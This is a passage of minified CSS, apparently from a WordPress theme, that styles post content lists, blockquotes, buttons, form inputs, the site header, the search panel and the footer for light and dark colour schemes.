.wp-block-page-list) li,.cs-main-content:not(:has(.woocommerce-area)) .entry-summary ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list) li{margin-bottom:.5rem;}.cs-main-content:not(:has(.woocommerce-area)) .entry-content ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list) li::marker,.cs-main-content:not(:has(.woocommerce-area)) .entry-summary ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list) li::marker{font-size:.9375rem;}.cs-main-content:not(:has(.woocommerce-area)) .entry-content ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list):not(.has-text-color) li::marker,.cs-main-content:not(:has(.woocommerce-area)) .entry-summary ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list):not(.has-text-color) li::marker{color:var(--cs-color-accent);}.cs-main-content:not(:has(.woocommerce-area)) .entry-content ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list).has-text-color li::marker,.cs-main-content:not(:has(.woocommerce-area)) .entry-summary ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list).has-text-color li::marker{color:inherit;}.cs-main-content:not(:has(.woocommerce-area)) .entry-content ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list).wp-block-list,.cs-main-content:not(:has(.woocommerce-area)) .entry-summary ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list).wp-block-list{margin-top:14px;}.cs-main-content .entry-content .entry-content,.cs-main-content .entry-content .entry-summary,.cs-main-content .entry-summary .entry-content,.cs-main-content .entry-summary .entry-summary{margin:inherit;max-width:inherit;padding:inherit;}@media (min-width:576px){.cs-main-content .entry-content .entry-content,.cs-main-content .entry-content .entry-summary,.cs-main-content .entry-summary .entry-content,.cs-main-content .entry-summary .entry-summary{margin:inherit;max-width:inherit;padding:inherit;}}.entry-content{line-height:var(--cs-font-post-content-line-height);color:var(--cs-color-primary);}.entry-content b,.entry-content strong{color:var(--cs-color-primary);}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-content .h1,.entry-content .h2,.entry-content .h3,.entry-content .h4,.entry-content .h5,.entry-content .h6{color:var(--cs-color-primary);}.entry-content h1:not(:first-child),.entry-content h2:not(:first-child),.entry-content h3:not(:first-child),.entry-content h4:not(:first-child),.entry-content h5:not(:first-child),.entry-content h6:not(:first-child),.entry-content .h1:not(:first-child),.entry-content .h2:not(:first-child),.entry-content .h3:not(:first-child),.entry-content .h4:not(:first-child),.entry-content .h5:not(:first-child),.entry-content .h6:not(:first-child){margin-top:28px;}@media (min-width:992px){.entry-content h1:not(:first-child),.entry-content h2:not(:first-child),.entry-content h3:not(:first-child),.entry-content h4:not(:first-child),.entry-content h5:not(:first-child),.entry-content h6:not(:first-child),.entry-content .h1:not(:first-child),.entry-content .h2:not(:first-child),.entry-content .h3:not(:first-child),.entry-content .h4:not(:first-child),.entry-content .h5:not(:first-child),.entry-content .h6:not(:first-child){margin-top:36px;}}.entry-content>blockquote{position:relative;display:flex;flex-direction:column;align-items:flex-start;text-align:left;border:none;margin-top:36px;margin-bottom:36px;padding:32px;border-radius:var(--cs-thumbnail-border-radius);background:var(--cs-layout-background);box-shadow:0 5px 25px 0 rgba(var(--cs-color-box-shadow-rgb),.12);font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);font-size:var(--cs-heading-4-font-size);}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .entry-content>blockquote{background:var(--cs-layout-background);color:var(--cs-color-primary);}}body[data-scheme=dark] .entry-content>blockquote{background:var(--cs-layout-background);color:var(--cs-color-primary);}.entry-content>blockquote:before{content:"“";display:inline-block;font-size:var(--cs-heading-1-font-size);position:absolute;top:19px;left:31px;}.entry-content>blockquote p:first-child{font-size:inherit;margin-top:1.875rem;}.entry-content>blockquote p:last-child{margin-bottom:0;}html :where([style*=border-left-width]),html :where([style*=border-right-width]),html :where([style*=border-bottom-width]),html :where([style*=border-top-width]){border-color:var(--cs-color-border);}.cs-entry__overlay{position:relative;}.cs-overlay-background{display:flex;flex-direction:column;position:relative;}.cs-overlay-background:after{background:rgba(var(--cs-color-overlay-background),.3);border-radius:var(--cs-thumbnail-border-radius);content:"";position:absolute;left:0;top:0;right:0;bottom:0;transition:.25s;opacity:1;}.cs-overlay-background.cs-overlay-transparent:after,.cs-overlay-background.cs-overlay-transparent:before{opacity:0 !important;}.cs-overlay-background .cs-entry__post-meta .cs-meta-category .post-categories li a{background:rgba(255,255,255,.22);box-shadow:unset;color:var(--cs-color-primary);backdrop-filter:blur(10px);}.cs-overlay-background .cs-entry__post-meta .cs-meta-category .post-categories li a:hover{background:rgba(255,255,255,.3);}.cs-overlay-link{display:flex;position:absolute !important;left:0;top:0;right:0;bottom:0;width:100%;height:100%;z-index:1;}.cs-overlay-link a{display:block;}.cs-overlay-ratio{position:relative;display:flex;flex-direction:column;}.cs-overlay-ratio:not(.cs-ratio-original) .cs-overlay-background{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;overflow:hidden;}.cs-overlay-ratio:not(.cs-ratio-original) .cs-overlay-background img{width:100%;height:100%;object-fit:cover;}.cs-overlay-ratio:not(.cs-ratio-original):before{content:"";display:table;box-sizing:border-box;width:0;}.cs-ratio-landscape-16-9:before{padding-bottom:56.25%;}:root,[data-scheme=light]{--cs-color-placeholder:#a5a5a5;}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light]{--cs-color-placeholder:#a5a5a5;}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light]{--cs-color-placeholder:#a5a5a5;}}@media (prefers-color-scheme:dark){:root [data-scheme=auto]{--cs-color-placeholder:#535353;}}[data-scheme=dark]{--cs-color-placeholder:#535353;}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark]{--cs-color-placeholder:#535353;}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark]{--cs-color-placeholder:#535353;}}button,input[type=button],input[type=reset],input[type=submit],.cs-button{background:var(--cs-color-button);color:var(--cs-color-button-contrast);position:relative;display:inline-flex;align-items:center;justify-content:center;text-decoration:none;border:none;transition:.25s;box-shadow:none;overflow:hidden;z-index:1;cursor:pointer;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);padding:.625rem 1.125rem;border-radius:var(--cs-button-border-radius);}button:before,input[type=button]:before,input[type=reset]:before,input[type=submit]:before,.cs-button:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--cs-color-button-hover);transition:opacity .25s ease;z-index:-1;opacity:0;}button:focus::before,button:hover::before,input[type=button]:focus::before,input[type=button]:hover::before,input[type=reset]:focus::before,input[type=reset]:hover::before,input[type=submit]:focus::before,input[type=submit]:hover::before,.cs-button:focus::before,.cs-button:hover::before{opacity:1;}button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover,.cs-button:focus,.cs-button:hover{color:var(--cs-color-button-hover-contrast);box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.4);outline:none;}button:disabled,button:disabled[disabled],input[type=button]:disabled,input[type=button]:disabled[disabled],input[type=reset]:disabled,input[type=reset]:disabled[disabled],input[type=submit]:disabled,input[type=submit]:disabled[disabled],.cs-button:disabled,.cs-button:disabled[disabled]{color:var(--cs-color-button-contrast);opacity:.5;padding:.875rem 1.25rem;}button:disabled:hover,button:disabled[disabled]:hover,input[type=button]:disabled:hover,input[type=button]:disabled[disabled]:hover,input[type=reset]:disabled:hover,input[type=reset]:disabled[disabled]:hover,input[type=submit]:disabled:hover,input[type=submit]:disabled[disabled]:hover,.cs-button:disabled:hover,.cs-button:disabled[disabled]:hover{background:var(--cs-color-button);color:var(--cs-color-button-contrast);}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],select,textarea{display:block;width:100%;font-size:var(--cs-font-input-size);background-color:var(--cs-color-input);color:var(--cs-color-input-contrast);line-height:var(--cs-font-input-line-height);font-weight:var(--cs-font-input-weight);border:1px solid var(--cs-color-border);padding:.5rem 1rem;border-radius:var(--cs-button-border-radius);font-family:var(--cs-font-input-family),sans-serif;font-size:var(--cs-font-input-size);font-weight:var(--cs-font-input-weight);font-style:var(--cs-font-input-style);line-height:var(--cs-font-input-line-height);letter-spacing:var(--cs-font-input-letter-spacing);text-transform:var(--cs-font-input-text-transform);width:100%;min-height:40px;margin:0;outline:none;appearance:none;border:none;transition:.25s;}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,select:focus,textarea:focus{outline:none;box-shadow:none;}input[type=text]:focus::placeholder,input[type=email]:focus::placeholder,input[type=url]:focus::placeholder,input[type=password]:focus::placeholder,input[type=search]:focus::placeholder,input[type=number]:focus::placeholder,input[type=tel]:focus::placeholder,input[type=range]:focus::placeholder,input[type=date]:focus::placeholder,input[type=month]:focus::placeholder,input[type=week]:focus::placeholder,input[type=time]:focus::placeholder,input[type=datetime]:focus::placeholder,input[type=datetime-local]:focus::placeholder,input[type=color]:focus::placeholder,select:focus::placeholder,textarea:focus::placeholder{opacity:1;}input[type=text]::placeholder,input[type=email]::placeholder,input[type=url]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=number]::placeholder,input[type=tel]::placeholder,input[type=range]::placeholder,input[type=date]::placeholder,input[type=month]::placeholder,input[type=week]::placeholder,input[type=time]::placeholder,input[type=datetime]::placeholder,input[type=datetime-local]::placeholder,input[type=color]::placeholder,select::placeholder,textarea::placeholder{color:var(--cs-color-placeholder);}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none;}@keyframes loading{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}body{background:var(--cs-site-background);overflow-x:hidden;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;--cs-wpadminbar-height:0px;}.cs-site,.cs-site-inner{min-height:calc(100vh - var(--cs-wpadminbar-height));}.cs-container{width:100%;padding-right:24px;padding-left:24px;margin-right:auto;margin-left:auto;max-width:var(--cs-mobile-container,576px);position:relative;}@media (min-width:768px){.cs-container{max-width:var(--cs-tablet-container,992px);}}@media (min-width:992px){.cs-container{max-width:var(--cs-laptop-container,1200px);}}@media (min-width:1248px){.cs-container{max-width:var(--cs-desktop-container,1296px);}}@media (min-width:992px) and (max-width:1247.98px){.cs-container{padding-right:3rem;padding-left:3rem;}}@media (min-width:1240px) and (max-width:1310px){.single .cs-container{padding-right:3rem;padding-left:3rem;}}.cs-site-content{margin-top:1.5rem;margin-bottom:4rem;}.archive .cs-site-content,.single .cs-site-content,.page .cs-site-content{margin-top:2.5rem;}.cs-site-content:has(.cs-breadcrumbs){margin-top:.5rem;}.cs-site-content:has(.cs-hero-type-1){margin-top:0;}@media (min-width:768px){.cs-site-content{margin-bottom:6rem;}}@media (min-width:992px){.cs-site-content{margin-bottom:7.5rem;}}.cs-site-primary:has(.cs-nextpost-inner) .cs-site-content{margin-bottom:5.5rem;}.cs-site-inner{display:flex;flex-direction:column;}.cs-site-inner>*{flex:0 0 auto;}.cs-site-inner main{flex:1 0 auto;}.cs-form-group{position:relative;display:flex;flex-direction:row;justify-content:space-between;gap:.5rem;}@media (min-width:576px){.cs-form-box .cs-form-group{padding:.3125rem;border:1px solid var(--cs-color-border);border-radius:var(--cs-input-border-radius);box-shadow:0 5px 25px 0 rgba(var(--cs-color-box-shadow-rgb),.12);background-color:var(--cs-layout-background);transition:.25s;}.cs-form-box .cs-form-group:hover{box-shadow:0 5px 25px 0 rgba(var(--cs-color-box-shadow-rgb),.2);}}@media (min-width:576px) and (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-form-box .cs-form-group{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5);}:root [data-scheme=auto] .cs-form-box .cs-form-group:hover{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.6);}}@media (min-width:576px){[data-scheme=dark] .cs-form-box .cs-form-group{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5);}[data-scheme=dark] .cs-form-box .cs-form-group:hover{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.6);}}@media (min-width:576px) and (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-form-box .cs-form-group{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5);}:root [data-scheme=auto][data-d=dark] .cs-form-box .cs-form-group:hover{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.6);}}@media (min-width:576px) and (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-form-box .cs-form-group{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5);}:root [data-scheme=auto][data-l=dark] .cs-form-box .cs-form-group:hover{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.6);}}@media (max-width:575.98px){.cs-form-group input{border:1px solid var(--cs-color-border);border-radius:var(--cs-input-border-radius);box-shadow:0 5px 25px 0 rgba(var(--cs-color-box-shadow-rgb),.12);background-color:var(--cs-color-input);}}.cs-header-before{height:var(--cs-header-initial-height);}.cs-header-before+.cs-header{margin-top:calc(0px - var(--cs-header-initial-height));}.cs-header{position:relative;width:100%;background:var(--cs-header-background);transition:all .3s linear;z-index:10;}.cs-header:after{content:"";display:block;width:100%;height:var(--cs-header-border-width);background-color:var(--cs-color-border);transition:.25s;}.cs-header__inner{display:flex;justify-content:space-between;align-items:stretch;min-height:var(--cs-header-height);transition:min-height .3s linear,border-bottom-color .3s linear;}.cs-header__inner-mobile{display:flex;min-height:var(--cs-header-height);}@media (min-width:992px){.cs-header__inner-mobile{display:none;}}.cs-header__inner-mobile .cs-search{top:100%;max-width:100%;border-radius:0;}.cs-header__inner-desktop{display:none;min-height:var(--cs-header-initial-height);}.cs-header__inner-desktop .cs-header__logo img{max-height:calc(var(--cs-header-initial-height) - 20px);}@media (min-width:992px){.cs-header__inner-desktop{display:flex;}}.cs-header__col{display:flex;align-items:center;flex:1;}.cs-header__col>*:not(:first-child){margin-left:.875rem;}.cs-header__inner-mobile .cs-header__col>*:not(:first-child){margin-left:10px;}.cs-header__col.cs-col-left{justify-content:flex-start;}.cs-header__col.cs-col-left:not(:only-child){padding-left:0;padding-right:20px;}.cs-header__col.cs-col-center{flex:initial;justify-content:center;}.cs-header__col.cs-col-center:last-child{flex:auto;justify-content:flex-start;padding-left:0 !important;}.cs-header__col.cs-col-center:not(:only-child){padding:0 20px;}.cs-header__inner-mobile .cs-header__col.cs-col-center{padding:0;}.cs-header__inner-mobile .cs-header__col.cs-col-center:only-child{justify-content:center;}.cs-header__col.cs-col-right{justify-content:flex-end;}.cs-header__col.cs-col-right:not(:only-child){padding-left:20px;padding-right:0;}.cs-header__offcanvas-toggle{display:flex;flex-direction:column;cursor:pointer;transition:.25s;}@media (hover:hover){.cs-header__offcanvas-toggle:hover .cs-icon{color:var(--cs-color-accent);}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-header__offcanvas-toggle:hover .cs-icon{color:var(--cs-color-primary);opacity:.7;}}@media (hover:hover){[data-scheme=dark] .cs-header__offcanvas-toggle:hover .cs-icon{color:var(--cs-color-primary);opacity:.7;}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-header__offcanvas-toggle:hover .cs-icon{color:var(--cs-color-primary);opacity:.7;}}@media (hover:hover) and (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-header__offcanvas-toggle:hover .cs-icon{color:var(--cs-color-primary);opacity:.7;}}.cs-header__offcanvas-toggle .cs-icon{font-size:1.5em;}.cs-header .cs-logo{margin-bottom:0;}@media (min-width:1248px){.cs-header .cs-logo:not(:first-child){margin-left:2rem;}}.cs-header__logo{display:block;color:var(--cs-color-primary);white-space:nowrap;text-decoration:none;transition:none;font-family:var(--cs-font-main-logo-family),sans-serif;font-size:var(--cs-font-main-logo-size);font-weight:var(--cs-font-main-logo-weight);font-style:var(--cs-font-main-logo-style);letter-spacing:var(--cs-font-main-logo-letter-spacing);text-transform:var(--cs-font-main-logo-text-transform);}.cs-header__logo img{display:block;max-width:inherit;max-height:calc(var(--cs-header-height) - 20px);transition:.25s;}@media (hover:hover){.cs-header__logo img:hover{opacity:.8;}}.cs-header__nav{align-self:stretch;}.cs-header__nav:not(:first-child){margin-left:2rem;}.cs-header__nav-inner{display:flex;align-items:center;height:100%;gap:2rem;margin:0;padding:0;list-style:none;}.cs-header__nav-inner li{position:relative;}.cs-header__nav-inner>li{height:calc(100% + var(--cs-header-border-width));}.cs-header__nav-inner>li>a{font-family:var(--cs-font-menu-family),sans-serif;font-size:var(--cs-font-menu-size);line-height:var(--cs-font-menu-line-height);font-weight:var(--cs-font-menu-weight);font-style:var(--cs-font-menu-style);letter-spacing:var(--cs-font-menu-letter-spacing);text-transform:var(--cs-font-menu-text-transform);position:relative;display:flex;align-items:center;height:100%;white-space:nowrap;color:var(--cs-color-primary);text-decoration:none;gap:.3rem;}.cs-header__nav-inner>li>a[href="#"]{cursor:default;}.cs-header__nav-inner>li>a>span{padding:.5rem 0;display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:0 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none;padding-bottom:.5rem;}.cs-header__nav-inner>li>a>span span{display:inline-block;}.cs-header__nav-inner>li>a:before{content:"";position:absolute;background-color:transparent;width:calc(100% + 26px);min-height:36px;z-index:-1;border-radius:8px;top:50%;left:50%;transform:translate(-50%,-50%);transition:.25s;}@media (hover:hover){.cs-header__nav-inner>li:hover>a:before{background-color:var(--cs-color-highlight-background);}}.cs-header__search-toggle{display:flex;align-items:center;justify-content:flex-end;text-decoration:none;position:relative;height:100%;width:52px;border-radius:50%;transition:.25s;cursor:pointer;}.cs-header__search-toggle:not(:first-child){margin-left:.5rem;}@media (min-width:992px){.cs-header__search-toggle{justify-content:center;}}@media (hover:hover){.cs-header__search-toggle:hover .cs-icon:after{background:var(--cs-color-highlight-background);}}.cs-header__search-toggle .cs-icon{position:relative;display:flex;align-items:center;justify-content:center;text-decoration:none;width:24px;height:24px;font-size:1.25rem;}.cs-header__search-toggle .cs-icon:after{content:"";position:absolute;background:transparent;width:36px;height:36px;left:-6px;top:-6px;border-radius:50%;z-index:-1;transition:.25s;}.cs-header__search-toggle:has(+.cs-site-scheme-toggle):after{content:"";position:absolute;right:0;top:50%;width:1.5px;height:18px;background:var(--cs-color-border);transform:translate(0,-50%);display:none;}@media (min-width:992px){.cs-header__search-toggle:has(+.cs-site-scheme-toggle):after{display:block;}}.cs-navbar-smart-enabled .cs-header{position:sticky;top:calc(var(--cs-wpadminbar-height) - var(--cs-header-height) - var(--cs-header-border-width));}.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header{background:var(--cs-site-background);}.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__logo,.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .menu-item>a>span,.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .menu-item-has-children>a:after,.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__offcanvas-toggle,.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__scheme-toggle-icons,.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__search-toggle{color:var(--cs-color-primary);}.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a :root,[data-scheme=light] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-light-primary-color);}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-light-primary-color);}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-light-primary-color);}}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-dark-primary-color);}}[data-scheme=dark] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-dark-primary-color);}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-dark-primary-color);}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-dark-primary-color);}}.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li.current-menu-item:after{background-color:var(--cs-color-accent);}.cs-search{opacity:0;visibility:hidden;transform:translate3d(0,0,0);position:absolute;top:calc(var(--cs-header-initial-height) + .5rem);right:48px;width:var(--cs-offcanvas-width);max-width:480px;display:flex;flex-direction:column;background:var(--cs-layout-background);-webkit-overflow-scrolling:touch;z-index:100;transition:transform .4s;overflow:hidden;box-shadow:0 5px 25px 0 rgba(var(--cs-color-box-shadow-rgb),.15);padding:2.5rem 2rem;border-radius:16px;}@media (min-width:1248px){.cs-search{--cs-offcanvas-width:33.5rem;}}@media (min-width:1248px){.cs-search{right:24px;}}@media (max-width:991.98px){.cs-search{right:24px;}}@media (max-width:575.98px){.cs-search{right:24px;max-width:calc(100% - 48px);padding:2rem;}.cs-search .cs-search__close{right:-20px;top:-20px;}}@media (min-width:992px){.cs-search{z-index:10;width:100%;overflow-y:scroll;overflow-x:hidden;-ms-overflow-style:none;scrollbar-width:none;transform:none !important;}.cs-search::-webkit-scrollbar{display:none;}}.cs-search__header{position:relative;}.cs-search__header h2{font-size:var(--cs-heading-6-font-size);}.cs-search__close{display:flex;align-items:center;justify-content:center;width:40px;height:40px;cursor:pointer;position:absolute;right:-20px;top:-27px;color:var(--cs-color-secondary);transition:.25s;}@media (hover:hover){.cs-search__close:hover{color:var(--cs-color-primary);}}@media (prefers-color-scheme:dark) and (hover:hover){:root body[data-scheme=auto] .cs-search__close:hover{opacity:.7;}}@media (hover:hover){body[data-scheme=dark] .cs-search__close:hover{opacity:.7;}}.cs-search__content{margin-top:1.5rem;}.cs-search-overlay{display:none;}@keyframes fade{0%{opacity:0;}100%{opacity:1;}}.cs-footer__item{border-top:1px solid var(--cs-color-border);padding-top:3rem;padding-bottom:3rem;}.cs-footer__item-inner{display:flex;flex-direction:column;align-items:flex-start;}@media (min-width:992px){.cs-footer__item-inner{flex-direction:row;justify-content:space-between;align-items:stretch;}}.cs-footer__col{display:flex;flex-direction:column;justify-content:center;flex:1;}.cs-footer__col>*:not(:first-child){margin-top:.75rem;}@media (max-width:991.98px){.cs-footer__col>*:last-child{margin-bottom:1rem !important;}}.cs-footer__col.cs-col-left{justify-content:flex-start;}@media (min-width:1248px){.cs-footer__col.cs-col-left:not(:only-child){padding-right:20px;}}@media (max-width:767.98px){.cs-footer__col.cs-col-right{width:100%;}}@media (min-width:1248px){.cs-footer__col.cs-col-right:not(:only-child){padding-left:20px;justify-content:flex-end;text-align:left;}}.cs-footer__logo{display:block;white-space:nowrap;font-family:var(--cs-font-footer-logo-family),sans-serif;font-size:var(--cs-font-footer-logo-size);font-weight:var(--cs-font-footer-logo-weight);font-style:var(--cs-font-footer-logo-style);letter-spacing:var(--cs-font-footer-logo-letter-spacing);text-transform:var(--cs-font-footer-logo-text-transform);color:var(--cs-color-primary);text-decoration:none;}.cs-footer__logo img{display:block;max-width:inherit;width:auto;max-height:60px;transition:.25s;}@media (hover:hover){.cs-footer__logo img:hover{opacity:.8;}}.cs-footer__nav-menu{width:100%;}.cs-footer__nav{margin:0;padding:0;list-style:none;display:flex;width:100%;column-gap:5rem;row-gap:1.5rem;flex-direction:column;}@media (min-width:768px){.cs-footer__nav{flex-direction:row;flex-wrap:wrap;column-gap:80px;row-gap:2rem;justify-content:flex-end;}}.cs-footer__nav>li{position:relative;line-height:0;}@media (max-width:767.98px){.cs-footer__nav>li{display:inline-flex;justify-content:space-between;align-items:center;flex-wrap:wrap;}.cs-footer__nav>li>a{width:auto;max-width:calc(100% - 40px * 1.2);}.cs-footer__nav>li span{display:flex;justify-content:center;align-items:center;width:48px;margin-right:-12px;cursor:pointer;}.cs-footer__nav>li span:after{font-family:"cs-icons";content:"";font-size:1.25rem;width:20px;}.cs-footer__nav>li>ul{order:3;width:100%;}}@media (min-width:768px){.cs-footer__nav>li span{display:none;}}.cs-footer__nav>li>a{font-family:var(--cs-font-footer-menu-family),sans-serif;font-size:var(--cs-font-footer-menu-size);font-weight:var(--cs-font-footer-menu-weight);font-style:var(--cs-font-footer-menu-style);letter-spacing:var(--cs-font-footer-menu-letter-spacing);text-transform:var(--cs-font-footer-menu-text-transform);line-height:var(--cs-font-footer-menu-line-height);display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:0 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-secondary);transition:.25s;text-decoration:none;pointer-events:none;}@media (hover:hover){.cs-footer__nav>li>a:hover{background-size:0 